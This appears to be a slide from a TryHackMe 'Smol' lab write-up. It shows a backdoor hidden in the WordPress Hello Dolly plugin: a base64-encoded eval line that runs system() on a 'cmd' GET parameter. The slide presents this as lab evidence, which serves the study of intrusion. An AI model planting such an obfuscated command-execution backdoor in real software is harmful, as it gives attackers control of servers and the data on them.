 06 — Hidden plugin backdoor
The Hello Dolly source contains an encoded command-execution primitive
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
        eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
        $chosen = hello_dolly_get_lyric();
        $lang   = '';
        if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
                $lang = ' lang="en"';
        }
        printf(
                '<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
                __( 'Quote from Hello Dolly song, by Jerry Herman:' ),
                $lang,
                $chosen
        );
}
SMOL • TryHackMe • Lab evidence • secrets redacted for publication